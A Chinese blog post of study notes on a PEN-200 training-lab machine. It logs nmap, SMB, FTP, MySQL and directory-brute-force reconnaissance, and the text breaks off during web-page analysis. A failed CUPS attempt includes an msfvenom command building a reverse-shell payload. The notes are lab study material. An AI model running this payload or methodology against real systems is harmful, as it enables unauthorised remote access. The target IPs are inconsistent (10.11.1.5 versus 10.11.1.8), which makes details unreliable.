pen200-lab 学习笔记

【pen200-lab】10.11.1.5

🔥系列专栏:pen200-lab

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年12月4日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- pen200-lab 学习笔记

- 信息收集

- 21

- 139

- 3306

- 80

- 443

- 631

- 80

- rfi

- 建立一个稳定shell

- 总结



信息收集

nmap -p- --min-rate 10000 -A 10.11.1.8

21/tcp open ftp vsftpd 2.0.1

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)

80/tcp open http Apache httpd 2.0.52 ((CentOS))

|_http-server-header: Apache/2.0.52 (CentOS)



| http-robots.txt: 2 disallowed entries

|_/internal/ /tmp/

| http-methods:

|_ Potentially risky methods: TRACE

|_http-title: Site doesn't have a title (text/html; charset=UTF-8).

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MYGROUP)

443/tcp open ssl/https Apache/2.0.52 (CentOS)

commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--

445/tcp open netbios-ssn Samba smbd 3.0.33-0.17.el4 (workgroup: MYGROUP)

631/tcp open ipp CUPS 1.1

|_http-server-header: CUPS/1.1

|_http-title: 403 Forbidden

| http-methods:

|_ Potentially risky methods: PUT

868/tcp closed unknown

3306/tcp open mysql?

有用的信息筛选如上



21

登陆不上

咋样都不行



139

smbmap -H 10.11.1.5

没有任何开放



对445端口进行扫描依旧没有什么信息

对445端口进行扫描依旧没有什么信息



3306

mysql -h 10.11.1.8

测试一下登陆也是登陆不上的



80

gobuster dir -u http://10.11.1.8/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

首先爆破页面

得到了robots.txt

啥也没有



还有一个评论页面

还有一个评论页面



试了几个xss都不行

试了几个xss都不行

443

对https网站进行访问,发现是80页面的同站

631



对631cups1.1进行测试

谷歌上说他可能存在恶意的.so文件调用从而造成远程rce

我这样生成

可是不行

msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf-so > shell.so

失败了,具体方法就不说了

只是分享我的思路

80

我思考了五分钟,我认为脆弱点应该还是在80页面上



我在源代码中发现了

var MooTools={version:"1.2.0",build:""}

但是谷歌上面几乎没有他的利用方法

紧接着我看到了他

我很好奇,这么多acs是啥



于是我连着搜索了一下

这不就是那个论坛的标题么,我人傻了

这不就是那个论坛的标题么,我人傻了

我上一次离开那个论坛到现在花了三个小时

